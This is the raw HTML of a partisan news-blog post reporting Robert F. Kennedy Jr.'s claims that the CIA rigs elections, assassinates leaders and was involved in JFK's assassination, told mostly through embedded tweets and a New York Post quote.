d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st0" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">Gab</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_telegram nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwltreport.com%2F2023%2F05%2F08%2Frobert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders%2F&text=Robert%20Kennedy%20Jr.%20Accuses%20the%20CIA%20of%20Rigging%20Elections%20and%20Assassinating%20Leaders" title="Share on Telegram" onclick="essb.tracking_only('', 'telegram', '2013046229', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-telegram essb-s-bgh-telegram essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram"><svg class="essb-svg-icon essb-svg-icon-telegram" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.919 6.162l-4.225 19.925c-0.319 1.406-1.15 1.756-2.331 1.094l-6.438-4.744-3.106 2.988c-0.344 0.344-0.631 0.631-1.294 0.631l0.463-6.556 11.931-10.781c0.519-0.463-0.113-0.719-0.806-0.256l-14.75 9.287-6.35-1.988c-1.381-0.431-1.406-1.381 0.288-2.044l24.837-9.569c1.15-0.431 2.156 0.256 1.781 2.013z"></path></svg></span><span class="essb_network_name">Telegram</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwltreport.com%2F2023%2F05%2F08%2Frobert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders%2F&t=Robert+Kennedy+Jr.+Accuses+the+CIA+of+Rigging+Elections+and+Assassinating+Leaders" title="Share on Share" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwltreport.com%2F2023%2F05%2F08%2Frobert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders%2F&t=Robert+Kennedy+Jr.+Accuses+the+CIA+of+Rigging+Elections+and+Assassinating+Leaders&#39;,&#39;facebook&#39;,&#39;2013046229&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="153" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Robert%20Kennedy%20Jr.%20Accuses%20the%20CIA%20of%20Rigging%20Elections%20and%20Assassinating%20Leaders&amp;url=https%3A%2F%2Fwltreport.com%2F2023%2F05%2F08%2Frobert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews&amp;hashtags=CIA" title="Share on Tweet" onclick="essb.window(&#39;https://x.com/intent/post?text=Robert%20Kennedy%20Jr.%20Accuses%20the%20CIA%20of%20Rigging%20Elections%20and%20Assassinating%20Leaders&amp;url=https%3A%2F%2Fwltreport.com%2F2023%2F05%2F08%2Frobert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews&amp;hashtags=CIA&#39;,&#39;twitter&#39;,&#39;2013046229&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="87" data-cnt-short=""></span></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="/cdn-cgi/l/email-protection#[base64]" title="Share on  " onclick="essb.tracking_only('', 'mail', '2013046229', true);" target="_self" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network"><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name"> </span></a><span class="essb_counter_hidden" data-cnt="42" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Fwltreport.com%2F2023%2F05%2F08%2Frobert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders%2F" title="Share on   " onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Fwltreport.com%2F2023%2F05%2F08%2Frobert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders%2F&#39;,&#39;print_friendly&#39;,&#39;2013046229&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">  </span></a><span class="essb_counter_hidden" data-cnt="45" data-cnt-short=""></span></li></ul></div>

<div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el">
<p><a href="https://wltreport.com/2023/04/05/joe-biden-has-new-challenger-in-democrat-primary/">Robert Kennedy Jr.</a> is dominating much of the news cycle lately due to his outspoken nature in regards to the upcoming 2024 presidential election.</p>
<p>Kennedy has been very critical of Joe Biden, and even announced he will run against him in 2024.</p>
<p>For a democrat, Kennedy appears to be speaking truths, even those which are inconvenient for the party.</p>
<p>Now, Kennedy is dropping some bombshell allegations about the CIA.</p><div class='code-block code-block-63' style='margin:30px auto;clear:both;max-width:100%;box-shadow: -30px 0 #fff, -30px 18px #fff, -30px -18px #fff;text-align:center;'>
<div class="code-block-label">ADVERTISEMENT</div>
<div class="ads_container" website_id="2646" widget_id="7326"></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://cdn.whizzco.com/scripts/widget/widget_v3.js" async></script></div>

<p>He claims that the CIA has a history of rigging elections and assassinating leaders who go against them.</p>
<p>Check this out:</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">CIA was involved in assassinations (of leaders), fixing elections, and coup d&#39;etats all over the world. </p>
<p>Interestingly, most of these victim countries were democracies. Their only sin was refusing to be a puppet of American corporations and/or the Empire.</p>
<p>Robert F. Kennedy Jr.… <a href="https://t.co/AYTm9Ep8RM">pic.twitter.com/AYTm9Ep8RM</a></p>
<p>&mdash; S.L. Kanthan (@Kanthan2030) <a href="https://twitter.com/Kanthan2030/status/1655413421901500418?ref_src=twsrc%5Etfw">May 8, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">LIVE-FEED VIDEO: The Gateway Pundit Interviews Presidential Candidate Robert F. Kennedy, Jr. – Who TELLS ALL on CIA, His Father’s Assassination, and JFK’s Assassination in Historic Interview (VIDEO) <a href="https://t.co/HNdTgb7VBN">https://t.co/HNdTgb7VBN</a></p>
<p>&mdash; The Gateway Pundit (@gatewaypundit) <a href="https://twitter.com/gatewaypundit/status/1655614792495669248?ref_src=twsrc%5Etfw">May 8, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p><div class='code-block code-block-1' style='margin:20px auto;clear:both;max-width:100%;box-shadow: -30px 0 #fff, -30px 18px #fff, -30px -18px #fff;'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-1" data-delay="1" data-block="1" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>

<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">BREAKING: Robert F. Kennedy Jr. says the CIA rigs elections and assassinates leaders who refuse to comply with their agenda.</p>
<p>&mdash; Leading Report (@LeadingReport) <a href="https://twitter.com/LeadingReport/status/1655337114307903489?ref_src=twsrc%5Etfw">May 7, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">I mean who else would it be?</p>
<p>&quot;Robert Kennedy Jr. blames CIA for JFK assassination, fueling controversial claim&quot;<a href="https://t.co/SaLqCzbpDy">https://t.co/SaLqCzbpDy</a></p>
<p>&mdash; Luke Rudkowski (@Lukewearechange) <a href="https://twitter.com/Lukewearechange/status/1655375969845125120?ref_src=twsrc%5Etfw">May 8, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Kennedy held nothing back, even blaming the CIA for the assassination of President John F. Kennedy, his uncle.</p>
<p>The <a href="https://nypost.com/2023/05/07/robert-kennedy-jr-blames-cia-for-john-f-kennedy-assassination/">New York Post</a> has more from Kennedy:</p>
<blockquote><p>Kennedy made the bombshell accusation about a murder that’s sparked many conspiracy theories during an interview Sunday with John Catsimatidis on WABC 770 AM’s “Cats Roundtable.”</p>
<p>“There is overwhelming evidence that the CIA was involved in his murder. I think it’s beyond a reasonable doubt at this point,” Kennedy said of JFK’s assassination in a motorcade in Dallas, Texas.</p><div class='code-block code-block-4' style='margin:20px auto;clear:both;max-width:100%;box-shadow: -30px 0 #fff, -30px 18px #fff, -30px -18px #fff;'>
<div class="code-block-label">ADVERTISEMENT</div>
<div id="rc-widget-c6e049" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="287721"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>

<p>“The evidence is overwhelming that the CIA was involved in the murder, and in the cover-up.”</p></blockquote>
<h3>Robert Kennedy Jr. on the CIA&#8217;s involvement in the assassination of JFK:</h3>
<p>https://twitter.com/vicktop55/status/1655510086662406145?s=20</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">“The evidence is overwhelming that the CIA was involved in the murder, and in the cover-up,” Kennedy said.</p>
<p>Democratic presidential candidate <a href="https://twitter.com/RobertKennedyJr?ref_src=twsrc%5Etfw">@RobertKennedyJr</a> recently blamed the <a href="https://twitter.com/hashtag/CIA?src=hash&amp;ref_src=twsrc%5Etfw">#CIA</a> for the assassination of his uncle, President John F. Kennedy, in 1963. <a href="https://t.co/6bcToIfcmR">https://t.co/6bcToIfcmR</a></p>
<p>&mdash; The Epoch Times (@EpochTimes) <a href="https://twitter.com/EpochTimes/status/1655570749296451587?ref_src=twsrc%5Etfw">May 8, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>https://twitter.com/DailyLoud/status/1655429775219908608?s=20</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">BREAKING: ‘The Evidence Is Overwhelming’ – Robert Kennedy Jr. Blames The CIA For JFK’s Assassination<a href="https://t.co/3YNXGl4kmi">https://t.co/3YNXGl4kmi</a></p>
<p>&mdash; Dinesh D&#39;Souza (@DineshDSouza) <a href="https://twitter.com/DineshDSouza/status/1655400639843782659?ref_src=twsrc%5Etfw">May 8, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">The CIA killed John F Kennedy says Robert F Kennedy Jr. <a href="https://t.co/LaZ7hGcqVN">https://t.co/LaZ7hGcqVN</a></p>
<p>&mdash; Kim Dotcom (@KimDotcom) <a href="https://twitter.com/KimDotcom/status/1655325600700334080?ref_src=twsrc%5Etfw">May 7, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<h3>Kennedy had much more to say about the CIA:</h3>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">“The CIA has been involved in attempted coup d’etats in about a third of the countries in the world, most of them democracies. So if our national policy as a country is to promote democracy, the CIA’s policy has been the opposite.”</p>
<p>~ Robert Kennedy Jr<a href="https://t.co/QRLfGYbKgU">pic.twitter.com/QRLfGYbKgU</a></p>
<p>&mdash; James Melville 🚜 (@JamesMelville) <a href="https://twitter.com/JamesMelville/status/1654020649126330368?ref_src=twsrc%5Etfw">May 4, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<!-- CONTENT END 4 -->
</div>

<nav class="bb-next-prev-pagination s-post-next-prev-pg mb-md bb-mb-el pg-lg"><h2 class="screen-reader-text">Post Pagination</h2><ul class="pg-list"><li class="pg-item page-nav prev-page"><a class="prev-page-link page-link" href="https://wltreport.com/2023/05/08/hall-of-fame-nfl-quarterback-stands-with-tucker-carlson-says-its-time-to-boycott-fox/" rel="prev"><i class="bb-icon bb-ui-icon-chevron-left"></i><span class="text big-text">Previous Post</span><span class="text small-text">Previous</span></a></li><li class="pg-item page-nav next-page"><a class="next-page-link page-link" href="https://wltreport.com/2023/05/08/new-poll-reveals-voters-agree-that-biden-isnt-mentally-or-physically-fit-for-another-term/" rel="next"><i class="bb-icon bb-ui-icon-chevron-right"></i><span class="text big-text">Next Post</span><span class="text small-text">Next</span></a></li></ul></nav>

<div class="essb_links essb_counters essb_displayed_shortcode essb_share essb_template_big-retina essb_643074988 essb_size_m essb_width_flex essb_network_align_center essb_responsive_adaptive print-no" id="essb_displayed_shortcode_643074988" data-essb-postid="261753" data-essb-position="shortcode" data-essb-button-style="button" data-essb-template="big-retina" data-essb-counter-pos="hidden" data-essb-url="https://wltreport.com/2023/05/08/robert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders/" data-essb-fullurl="https://wltreport.com/2023/05/08/robert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders/" data-essb-instance="643074988"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="357"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">357</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_truthsocial nolightbox essb_link_svg_icon"> <a href="https://truthsocial.com/share?url=https%3A%2F%2Fwltreport.com%2F2023%2F05%2F08%2Frobert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders%2F&title=Robert Kennedy Jr. Accuses the CIA of Rigging Elections and Assassinating Leaders" title="Share on Truth" onclick="essb.window(&#39;https://truthsocial.com/share?url=https%3A%2F%2Fwltreport.com%2F2023%2F05%2F08%2Frobert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders%2F&title=Robert Kennedy Jr. Accuses the CIA of Rigging Elections and Assassinating Leaders&#39;,&#39;truthsocial&#39;,&#39;643074988&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-truthsocial essb-s-bgh-truthsocial essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_truthsocial"><svg width="144" height="144" viewBox="0 0 144 144" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M140.401 45V13.5H53.1006V129.9H90.6006V45H140.401Z" fill="white"/> <path d="M3 13.5H39V45H3V13.5Z" fill="white"/> <path d="M104.399 98.3994H140.399V129.899H104.399V98.3994Z" fill="white"/> </svg></span><span class="essb_network_name">Truth</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_gettr nolightbox essb_link_svg_icon"> <a href="https://gettr.com/share?text=Robert+Kennedy+Jr.+Accuses+the+CIA+of+Rigging+Elections+and+Assassinating+Leaders&url=https%3A%2F%2Fwltreport.com%2F2023%2F05%2F08%2Frobert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders%2F" title="Share on Gettr" onclick="essb.window(&#39;https://gettr.com/share?text=Robert+Kennedy+Jr.+Accuses+the+CIA+of+Rigging+Elections+and+Assassinating+Leaders&url=https%3A%2F%2Fwltreport.com%2F2023%2F05%2F08%2Frobert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders%2F&#39;,&#39;gettr&#39;,&#39;643074988&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-gettr essb-s-bgh-gettr essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gettr"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="450.000000pt" height="450.000000pt" viewBox="0 0 450.000000 450.000000" preserveAspectRatio="xMidYMid meet"> <g transform="translate(0.000000,450.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M3656 4270 c-83 -54 -224 -108 -508 -196 -297 -91 -376 -119 -516 -183 -206 -94 -333 -180 -453 -308 -204 -218 -232 -464 -88 -773 58 -123 130 -240 149 -240 10 0 26 20 40 49 30 64 91 124 160 155 31 14 107 35 170 46 265 48 330 62 421 91 235 74 420 246 490 457 25 75 18 89 -34 67 -20 -8 -48 -15 -62 -15 -24 0 -22 4 34 71 67 79 130 195 156 283 20 73 12 85 -43 57 -39 -20 -122 -43 -122 -35 0 3 24 33 54 68 97 115 175 245 225 377 32 82 17 88 -73 29z"></path> <path d="M1062 2278 c-16 -16 -15 -83 1 -96 6 -5 50 -17 97 -27 256 -51 439 -178 511 -355 24 -57 39 -82 54 -86 11 -2 254 -3 539 -2 449 3 520 5 527 18 4 8 23 50 43 93 77 169 277 298 523 337 37 6 73 16 80 22 16 13 17 80 1 96 -17 17 -2359 17 -2376 0z"></path> <path d="M1695 1605 c-14 -13 -25 -32 -25 -42 0 -30 82 -377 92 -390 5 -6 19 -13 31 -15 18 -3 23 -14 34 -76 6 -41 17 -80 23 -87 6 -8 28 -15 48 -17 l37 -3 12 -120 c7 -66 28 -276 48 -466 19 -191 35 -356 35 -368 0 -21 3 -21 214 -21 l214 0 6 43 c3 23 24 229 46 457 51 528 42 478 88 482 43 4 56 23 73 111 9 47 15 60 35 67 13 5 29 20 34 32 18 43 81 342 78 371 -4 38 -47 72 -77 62 -39 -12 -52 -50 -86 -257 -19 -111 -35 -204 -35 -205 0 -2 -22 -3 -50 -3 -60 0 -58 -13 -30 195 25 186 25 227 2 248 -39 35 -112 6 -112 -44 0 -34 -20 -310 -26 -357 l-5 -43 -47 3 -46 3 3 211 3 211 -27 22 c-34 26 -46 26 -76 2 -24 -19 -24 -21 -24 -233 l0 -213 -43 -3 c-28 -2 -44 1 -47 10 -2 7 -11 100 -19 206 -16 202 -24 234 -66 247 -27 8 -68 -18 -75 -48 -3 -12 5 -108 18 -212 13 -105 22 -193 20 -197 -7 -13 -93 -9 -98 5 -3 6 -20 102 -39 211 -31 184 -36 202 -60 223 -34 29 -51 29 -81 -2z"></path> </g> </svg></span><span class="essb_network_name">Gettr</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_gab nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Fwltreport.com%2F2023%2F05%2F08%2Frobert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders%2F&text=Robert+Kennedy+Jr.+Accuses+the+CIA+of+Rigging+Elections+and+Assassinating+Leaders" title="Share on Gab" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Fwltreport.com%2F2023%2F05%2F08%2Frobert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders%2F&text=Robert+Kennedy+Jr.+Accuses+the+CIA+of+Rigging+Elections+and+Assassinating+Leaders&#39;,&#39;gab&#39;,&#39;643074988&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-gab essb-s-bgh-gab essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#ffffff;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st0" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">Gab</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_telegram nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwltreport.com%2F2023%2F05%2F08%2Frobert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders%2F&text=Robert%20Kennedy%20Jr.%20Accuses%20the%20CIA%20of%20Rigging%20Elections%20and%20Assassinating%20Leaders" title="Share on Telegram" onclick="essb.tracking_only('', 'telegram', '643074988', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-telegram essb-s-bgh-telegram essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram"><svg class="essb-svg-icon essb-svg-icon-telegram" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.919 6.162l-4.225 19.925c-0.319 1.406-1.15 1.756-2.331 1.094l-6.438-4.744-3.106 2.988c-0.344 0.344-0.631 0.631-1.294 0.631l0.463-6.556 11.931-10.781c0.519-0.463-0.113-0.719-0.806-0.256l-14.75 9.287-6.35-1.988c-1.381-0.431-1.406-1.381 0.288-2.044l24.837-9.569c1.15-0.431 2.156 0.256 1.781 2.013z"></path></svg></span><span class="essb_network_name">Telegram</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwltreport.com%2F2023%2F05%2F08%2Frobert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders%2F&t=Robert+Kennedy+Jr.+Accuses+the+CIA+of+Rigging+Elections+and+Assassinating+Leaders" title="Share on Share" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwltreport.com%2F2023%2F05%2F08%2Frobert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders%2F&t=Robert+Kennedy+Jr.+Accuses+the+CIA+of+Rigging+Elections+and+Assassinating+Leaders&#39;,&#39;facebook&#39;,&#39;643074988&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="153" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a 